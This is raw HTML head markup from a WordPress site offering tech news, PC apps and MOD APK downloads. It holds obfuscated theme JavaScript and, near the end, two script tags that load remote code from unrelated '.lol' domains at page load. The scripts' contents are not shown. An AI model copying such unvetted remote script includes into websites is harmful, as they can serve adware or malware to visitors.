_0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "7dc839cad0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 